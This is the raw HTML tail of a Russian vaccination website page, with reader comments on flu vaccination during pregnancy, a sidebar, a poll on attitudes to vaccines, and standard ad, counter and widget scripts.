class="comment odd alt thread-odd thread-alt depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">анна</cite> </div> </div> <div itemprop="text"><p>Я вообще отказалась от прививки, у меня 21 неделя и я астматик.</p> <div id="wp-ulike-comment-2315" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="2315" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">2+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-2845"> <div id="comment-2845" class="comment even thread-even depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">Materinstvo</cite> </div> </div> <div itemprop="text"><p>Если ранее женщина прививалась от гриппа, и перенесла манипуляцию тяжело, то следует отказаться от таковой сейчас.</p> <div id="wp-ulike-comment-2845" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="2845" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">1+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> <li itemscope="itemscope" itemtype="http://schema.org/Comment" id="comment-8766"> <div id="comment-8766" class="comment odd alt thread-odd thread-alt depth-1"> <div class="comment-author"> <div class="comment-meta commentmetadata"> <cite itemprop="creator" class="fn">Екатерина</cite> </div> </div> <div itemprop="text"><p>А я делала прививку месяца 2 до родов. Здоровый ребенок (уже 3 годика). Сейчас жду третьего, опять буду делать (ищу разрешенную вакцину). Но я делаю прививки каждый год, переношу хорошо. Детям тоже делаю с 1-2 лет.</p> <div id="wp-ulike-comment-8766" class="wpulike wpulike-default"> <div class="counter"><a data-ulike-id="8766" data-ulike-type="likeThisComment" data-ulike-status="3" class="wp_ulike_btn image"></a><span class="count-box">1+</span></div> </div> </div> </div><!-- .comment --> </li><!-- #comment-## --> </ol> <div class="respond" id="respond"> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/vzroslym/privivka-ot-grippa-vo-vremya-beremennosti.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <form action="https://privivku.ru/wp-comments-post.php" method="post" class="comment-form"> <div id="reply-title" class="comment-reply-title">Добавить отзыв</div> <p class="comment-form-author"><input type="text" name="author" value="" placeholder="Имя" class="comment-form__field comment-form__author"/></p> <p class="comment-form-email"><input type="text" name="email" value="" placeholder="Email (не публикуется)" class="comment-form__field comment-form__email"/></p> <p class="comment-form-comment"><textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea></p> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='688' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form> <!--/noindex--> </div><!-- #respond --> </div> <!--noindex--><div class="widget_text block" id="custom_html-6"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681141-9",
        render: "#id-681141-9"
    });
</script> <div id="id-681141-9"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar" itemscope itemtype="http://schema.org/WPSideBar"> <!--noindex--><div class="block"> <nav class="sidebar_menu"><div class="cat_title">Рубрики</div><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2445"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><p class="name_comm">Roman</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/vzroslym/privivka-ot-kori-vzroslomu.html">Вакцинация против кори у взрослых</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/01/Vaktsinatsiya-ot-kori-vzroslykh-70x70.jpg" alt=""/>Лучше обсудить с семейным врачами-специалистами о необходимости вакцины в вашем конкретном случае....</div></li><li><p class="name_comm">Roman</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/vzroslym/privivka-ads-m-vzroslym.html">Прививка АДС-М взрослым</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/07/privivka_vzroslym_2_11061438-e1468217953474-70x70.jpg" alt=""/>С медицинской точки зрения, лучше обсудить с семейным врачами-специалистами о необходимости вакцине ...</div></li><li><p class="name_comm">Ольга</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/vzroslym/privivka-ads-m-vzroslym.html">Прививка АДС-М взрослым</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/07/privivka_vzroslym_2_11061438-e1468217953474-70x70.jpg" alt=""/>Здравствуйте! Мне 60 Так получилось, что в 18 лет вырезали почку. После прививка АДС-М прошло 10 лет...</div></li></ul> </div> [block id="23"] <div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div style="text-align:center;"> <!-- Yandex.RTB R-A-681141-11 --> <div id="yandex_rtb_R-A-681141-11"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-11",
                renderTo: "yandex_rtb_R-A-681141-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> </div></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0f0f0));background:-webkit-linear-gradient(#fff,#f0f0f0);background:linear-gradient(#fff,#f0f0f0);border:1px solid #ccc;border-radius:3px;color:#5f5f5f;font-size:90%;font-weight:bold;text-shadow:0 1px #fff;white-space:nowrap;padding:.7em 1.2em}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover,input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{border-color:#ccc #c2c2c2 #b8b8b8}a.dem-button:visited{color:#5f5f5f}input[type="submit"].dem-button:active,a.dem-button:active,.dem-button:active{background-color:#f8f8f8;background:-webkit-gradient(linear,left top,left bottom,from(#f0f0f0),to(#fff));background:-webkit-linear-gradient(#f0f0f0,#fff);background:linear-gradient(#f0f0f0,#fff);border-color:#b8b8b8 #c2c2c2 #ccc;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.33) inset;box-shadow:0 0 2px rgba(0,0,0,0.33) inset}.dem-fill{background-color:#3cb878 !important}.dem-button{color:#464646 !important}.dem-button{border-color:#3cb878 !important}</style> <div id="democracy-2" class="democracy" data-opts='{"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","pid":2,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Как вы относитесь к прививкам?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Положительно, они спасли мир от эпидемий. </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Отрицательно, от них только вред. </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никак, мне это не интересно. </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-lines2 { margin: 0 auto; width:50px; height:40px; } .dem-lines2 span { display: block; background-color: #8e8e8e; width:14%; height: 10%; border-radius: 10px; margin-right:7%; float: left; } .dem-lines2 span:last-child { margin-right: 0px; } .dem-lines2 span:nth-child(1){ animation: lines2load 1.5s 1.2s infinite linear; } .dem-lines2 span:nth-child(2){ animation: lines2load 1.5s 1s infinite linear; } .dem-lines2 span:nth-child(3){ animation: lines2load 1.5s .8s infinite linear; } .dem-lines2 span:nth-child(4){ animation: lines2load 1.5s .6s infinite linear; } .dem-lines2 span:nth-child(5){ animation: lines2load 1.5s .4s infinite linear; } @keyframes lines2load { 0% { margin-top: 25%; height: 10%; } 50% { height: 100%; margin-top: 0%; } 100% { height: 10%; margin-top: 25%; } } </style> <div class="dem-lines2"> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> <span class="css-fill"></span> </div></div></div></div><!--democracy--></div><div class="widget_text block" id="custom_html-4"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681141-8 --> <div id="yandex_rtb_R-A-681141-8"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-8",
                renderTo: "yandex_rtb_R-A-681141-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></aside> </div> </div> <div class="clear"></div> <footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <div class="copy">&copy; 2015-2019 | Все права защищены</div> <div class="copywrite">Копирование материалов сайта разрешено только в случае установки активной обратной ссылки.</div> <div class="attention">Вся информация на сайте предоставлена в ознакомительных целях. По всем вопросам лечения необходима консультация врача.</div> <div class="counter_footer"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu left"><p>Редакция</p><div class="menu-footer_menu_left-container"><ul id="menu-footer_menu_left" class="menu"><li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://privivku.ru/karta-sayta">Карта сайта</a></li> <li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://privivku.ru/kontakty">Контакты</a></li> <li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://privivku.ru/reklama">Реклама и каталог</a></li> <li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://privivku.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> </ul></div></nav> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="footer_menu right"><p>Полезные сервисы</p><div class="menu-footer_menu_right-container"><ul id="menu-footer_menu_right" class="menu"><li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://privivku.ru/zadat-vopros-vrachu">Вопрос врачу</a></li> </ul></div></nav> <!--/noindex--> </div> </footer> <div id="toTop"></div> <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script> <script src="https://privivku.ru/wp-content/themes/privivki/js/script.js"></script> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-plugins.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
